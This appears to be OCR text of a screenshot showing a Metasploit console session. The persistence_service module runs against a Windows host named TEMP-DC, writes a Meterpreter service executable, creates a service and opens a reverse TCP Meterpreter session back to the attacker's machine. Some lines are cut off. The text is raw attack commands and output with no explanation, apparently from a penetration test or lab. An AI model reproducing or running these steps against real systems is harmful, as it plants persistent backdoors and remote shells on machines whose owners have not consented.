 msf6 exploit(windows/local/persistence_service) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence_service) > exploit
[!] SESSION may not be compatible with this module (missing Meterpreter
[*] Started reverse TCP handler on 172.24.1.189:4444
[*] Running module against TEMP-DC
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\
[*] Creating service uqqS
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/TEMP
[*] Sending stage (175174 bytes) to 172.24.1.199
[*] Meterpreter session 2 opened (172.24.1.189:4444 -> 172.24.1.199:520
meterpreter >